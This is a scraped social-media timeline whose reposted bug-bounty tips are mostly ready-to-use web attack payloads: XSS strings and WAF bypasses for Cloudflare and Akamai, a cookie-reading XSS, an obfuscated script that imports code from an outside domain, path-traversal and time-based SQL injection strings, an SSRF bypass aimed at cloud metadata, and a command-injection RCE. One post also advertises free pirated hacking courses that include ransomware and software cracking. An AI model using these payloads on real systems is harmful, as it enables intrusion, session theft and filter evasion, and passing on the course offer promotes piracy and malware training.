Sabitlenmiş Tweet
r4inb0w-li0n
118 posts

r4inb0w-li0n retweetledi


#XSS in the .css url path?, yes.. here you go... #BugBounty
Original url: "target/lib/css/animated.min.css"
XSS Found in "/lib/css/animated.min'"/><script%20>alert(document.domain)<%2fscript>.css"
English

📚 ILLEGAL7 HACKERS ALL COURSES 📚
Software cracking
🟢Advanced software cracking
🟢Cracker Tools 2.8
🟢Dotnet Software Reverse Engineering And Static Analysis Course
🟢Ransomware virus course
🟢Reverse Engineering Course
🟢Software Cracking Course
Size : 6.11 GB
100% Free For First 1000 User's..
Simply:
1. Follow (So I Will Dm) 📥
2. Like and Repost
3. Comment “ Send ” to receive your copies!! 📚
"I do not own this content. For any issues or concerns, please contact the rightful owner directly."


English
r4inb0w-li0n retweetledi



that was very quick and amazing LFI ....
filePath=../../../../../../../../../../../../../../windows/system32/drivers/etc/hosts
#Bugbounty
English
r4inb0w-li0n retweetledi

Very nice one by @renniepak
<script>a="import\x28"</script>
<script>b="`//0-a\x2e"</script>
<script>c="nl`\x29"</script><script>d=setTimeout</script><script>e=eval</script><script>f=`${a}${b}${c}`</script><script>d`e\x28f\x29`</script>
Demo at: renniepak.nl/matrixss.html
English
r4inb0w-li0n retweetledi

Brute #XSS 😎
Evolution of #JS PoCs
Simple Dialogs:
alert(1)
(alert)(1)
a=alert,a(1)
alert?.(1)
⬇️
Remote Calls:
import('//X55.is')
import(id)
⬇️
Indirect Function Calls:
innerHTML=URL,outerHTML=textContent
location=textContent
Check our blog for more:
brutelogic.com.br
English
r4inb0w-li0n retweetledi



7 SQLs
4 in php
(select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/

1 in aspx
orwa';%20waitfor%20delay%20'0:0:6'%20--%20
2 in graphql
orwa') OR 11=(SELECT 11 FROM PG_SLEEP(6))--
#bugbountytips #bugbountytip 💕
English
r4inb0w-li0n retweetledi

Cloudfare bypass rxss payload :
<ScRiPt >confirm(1)</ScRiPt> [❌Blocked]
PFNjUmlQdCA+Y29uZmlybSgxKTwvU2NSaVB0Pg==
[✅Bypassed]
#bugbountytips #BugBounty
English
r4inb0w-li0n retweetledi
r4inb0w-li0n retweetledi


Successfully bypassed a SSRF WAF by using a combination of IPV6 + Unicode. Payload for Metadata instances:
http://[::ⓕⓕⓕⓕ:①⑥⑨。②⑤④。⑯⑨。②⑤④]:80
Check images for response difference between 169.254.169.254 and the above payload I shared 🔥
#bugbounty #infosec #waf


English
r4inb0w-li0n retweetledi

I found a SQL on one URL but properly secured.
But found @LiveOverflow new video "HTML Sanitizer Bypass Investigation". I give it a try and I was able to bypass Cloudflare which leads to XSS.
payload: '<00 foo="<a%20href="javascript:alert('XSS-Bypass')">XSS-CLick</00>--%20/

English
r4inb0w-li0n retweetledi


XSS to SQL injection
parameter reflect Payload: p='<00 foo="<h1>">HTML</00>-- /
SQLMAP injection: "p=<00 foo="<h1>">HTML*</00>"
#BugBounty #bugbountytips #sqlinjection #xss
Proof:



English
r4inb0w-li0n retweetledi
r4inb0w-li0n retweetledi
r4inb0w-li0n retweetledi

Stored XSS via cache poisoning 🧪
the Akamai WAF really annoyed me, but the craft of this payload defeated it :
"><a nope="%26quot;x%26quot;"onmouseover="Reflect.get(frames,'ale'+'rt')(Reflect.get(document,'coo'+'kie'))">
#bugbountytips #BugBounty #Hacking
English
r4inb0w-li0n retweetledi
r4inb0w-li0n retweetledi
r4inb0w-li0n retweetledi

Xss using css:
<style>img{background-image:url('javascript:alert(1)')}</style>
Firewall bypass:
<style>*{background-image:url('\6A\61\76\61\73\63\72\69\70\74\3A\61\6C\65\72\74\28\6C\6F\63\61\74\69\6F\6E\29')}</style>
#WAF #BugBounty #BugBountyTip #infosec
English
r4inb0w-li0n retweetledi



This is one of the easiest RCEs I've ever found in my BB, lets hope this isn't a duplicate.
Found an endpoint with `something.php?run=`, execute the encoded `%26echo%20`id`%24()%5C%20 ` in HTTP request, surprised to see when server returned ID.
#BugBounty #RCE
English